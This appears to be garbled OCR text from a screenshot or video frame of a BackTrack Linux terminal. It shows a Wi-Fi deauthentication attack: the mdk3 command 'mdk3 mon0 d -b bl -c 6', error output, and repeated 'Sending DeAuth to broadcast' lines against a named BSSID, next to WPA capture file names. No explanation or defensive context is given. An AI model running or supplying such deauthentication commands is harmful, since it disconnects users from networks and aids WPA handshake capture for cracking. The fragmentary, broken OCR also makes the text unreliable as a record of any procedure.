 root@bt: /pentes
root@bt: /pentes
root@bt: /pentes
root@bt: ~ - She
root@bt: ~ - S
1
2
06:07
home-01.
cap
hday-03.
cap
TGZ
spoonwpa-
2-1-i686....
TXT
cap bl
TXT
Buionary
root@bt: /pentest/wireless/mdk3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/wireless/mdk3# ./mdk3 mon0 d -b bl -c 6
Cannot open file
root@bt:/pentest/wireless/mdk3# ./mdk3 mon0 d -b bl -c 6
Cannot open file
root@bt:/pentest/wireless/mdk3#
R1
Shell
root@bt: ~ - Shell - Konsole <2>
sion Edit View Bookmarks Settings Help
02:03 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:04 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:05 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:05 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:06 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:06 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:07 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
02:07 Sending DeAuth to broadcast -- BSSID: [00:22:6B:06:86:C0]
Shell
track 4
Shell